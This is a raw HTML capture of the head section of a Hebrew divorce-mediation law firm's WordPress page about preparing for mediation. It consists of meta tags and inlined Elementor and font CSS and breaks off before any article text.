

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.divorce-nice.com/2021/04/29/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%AA%D7%9B%D7%95%D7%A0%D7%9F-%D7%9C%D7%92%D7%99%D7%A9%D7%95%D7%A8-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/
body_size: 40356
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>איך להתכונן לגישור גירושין - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא</title><style id="rocket-critical-css">.set-url-target{line-height:0}.chaty-widget-i .chaty-widget-i-title p{color:#222!important;text-decoration:none!important;margin:0!important;padding:0!important}.chaty-widget .i-trigger-open.chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{transform:translate(calc(-100% - 12px),-50%)}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{opacity:1}body .chaty-widget-i-title.true{opacity:1!important}.chaty-widget .i-trigger-open:not(.no-tooltip):before{opacity:1!important}.chaty-widget{display:none!important}@media screen and (max-width:800px){.i-trigger-close .chaty-widget-i-title{display:none}.i-trigger-close:before{display:none}}@media screen and (max-width:480px){.chaty-widget.mobile_active{display:block!important}}@media screen and (min-width:480px){.chaty-widget.desktop_active{display:block!important}}.chaty-widget{position:fixed;z-index:9999}.chaty-widget .chaty-widget-is{display:flex;z-index:1111;flex-wrap:wrap;overflow:hidden;height:0;position:absolute;left:0;right:auto;bottom:65px;opacity:0}#transition_disabled{-webkit-animation:none!important;-moz-animation:none!important;-ms-animation:none!important;-o-animation:none!important;-webkit-animation:none!important}.chaty-widget .i-trigger{position:relative}.chaty-widget .i-trigger .i-trigger-close{position:absolute;bottom:-4px;left:0;right:0;z-index:2}.chaty-widget .i-trigger .i-trigger-open{opacity:1}.chaty-widget .i-trigger .i-trigger-close{opacity:0}.chaty-widget .chaty-widget-i{border-radius:50%;vertical-align:top;width:54px;height:54px;position:relative;margin:4px}.chaty-widget .chaty-widget-i svg{width:100%;height:100%;display:block;position:relative;box-shadow:0 3px 6px rgba(0,0,0,.25);border-radius:50%;-wekit-border-radius:50%;-moz-border-radius:50%}body .i-trigger-open .chaty-widget-i-title{padding:5px 16px 5px 17px!important}.chaty-widget:not(.chaty-widget-is-right) .i-trigger-open:before{left:-18px!important}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title,.chaty-widget .chaty-widget-i:not(.no-tooltip):before{content:none;position:absolute;opacity:0;z-index:10}.chaty-widget .chaty-widget-i:not(.no-tooltip):before{content:"";left:-14px;top:50%;transform:translateY(-50%);height:0;width:0;z-index:11;border-width:5px 0 5px 10px;border-style:solid;border-color:transparent transparent transparent #fff}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{text-align:center;font-size:17px;left:0;top:50%;transform:translate(calc(-100% - 13px),-50%);white-space:nowrap;padding:5px 15px;line-height:21px;color:#333;background-color:#fff;box-shadow:0 1.93465px 7.73859px rgba(0,0,0,.15);border-radius:10px}.chaty-widget:not(.chaty-widget-is-right) .chaty-widget-is{position:absolute;right:0;left:auto;bottom:65px;justify-content:flex-end}.chaty-widget .i-trigger{z-index:1000}.chaty-widget:not(.chaty-widget-is-right) .chaty-widget-is{z-index:1000}.chaty-widget .sr-only{border:0!important;clip:rect(0,0,0,0);height:1px!important;margin:-1px!important;overflow:hidden;padding:0!important;position:absolute;width:1px!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}@font-face{font-family:eicons;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.12.0) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.12.0) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.12.0) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.12.0#eicon) format("svg");font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-icon{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block}.elementor-button .elementor-align-icon-left{margin-right:5px;-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.elementor-button span{text-decoration:inherit}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-image{text-align:center}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-1139{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-1139 a{color:#302323}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto}.elementor-nav-menu__align-center .elementor-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 10px 10px 0;margin-top:-10px;margin-bottom:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-right:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-phone-alt:before{content:"\f879"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container{min-height:45px}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-39f155f:not(.elementor-motion-effects-element-type-background){background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-7d6a5acf{text-align:center}.elementor-1419 .elementor-element.elementor-element-7d6a5acf .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif;font-size:32px;text-shadow:-5px 0px 0px rgba(0,0,0,0.9)}.elementor-1419 .elementor-element.elementor-element-877b103{text-align:center}.elementor-1419 .elementor-element.elementor-element-877b103 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif;font-size:22px;text-shadow:0px 0px 10px rgba(0,0,0,0.3)}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container{max-width:1600px;min-height:0px}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-28387c5{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0)}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;font-weight:800}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-left:8px;padding-right:8px;padding-top:60px;padding-bottom:60px}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1419 .elementor-element.elementor-element-e5b969a .elementor-button{font-family:"Assistant",Sans-serif;font-weight:600;background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0px 0px 0px 20px}@media (min-width:768px){.elementor-1419 .elementor-element.elementor-element-6598b2f{width:14.188%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:67.875%}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:17.603%}}@media (max-width:1024px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:40px 20px 40px 20px}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0px 0px 0px 0px}}@media (max-width:767px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-292a7931>.elementor-element-populated{margin:0px 0px 0px 0px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:30px 20px 30px 20px}.elementor-1419 .elementor-element.elementor-element-6598b2f{width:70%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:30%}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:100%}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:30px 0px 0px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-1419 .elementor-element.elementor-element-292a7931{width:30%}}.elementor-1421 .elementor-element.elementor-element-2fc028bc:not(.elementor-motion-effects-element-type-background){background-color:#ABC9C5}.elementor-1421 .elementor-element.elementor-element-52182714{text-align:center}.elementor-1421 .elementor-element.elementor-element-52182714 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif}.elementor-1421 .elementor-element.elementor-element-a615acb{padding:0px 0px 50px 0px}.elementor-1421 .elementor-element.elementor-element-f8d91c0{text-align:right;font-family:"Open Sans Hebrew",Sans-serif;font-size:17px;font-weight:400}.elementor-1421 .elementor-element.elementor-element-b40b1f1{text-align:right}.elementor-1421 .elementor-element.elementor-element-6cdffd2 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;background-color:#31909E}.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0px 0px 0px 0px}@media (max-width:1024px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{padding:20px 0px 0px 0px}}@media (min-width:768px){.elementor-1421 .elementor-element.elementor-element-557a363{width:77.193%}.elementor-1421 .elementor-element.elementor-element-0d1df88{width:22.721%}}@media (max-width:767px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px}}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 0 rgba(0,0,0,0.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:bold;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:normal;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}body.rtl #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-left:6px;padding-right:0}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}*,::before,::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.ttf) format('truetype')}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-phone-alt:before{content:"\f879"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}</style><link rel="preload" as="style" 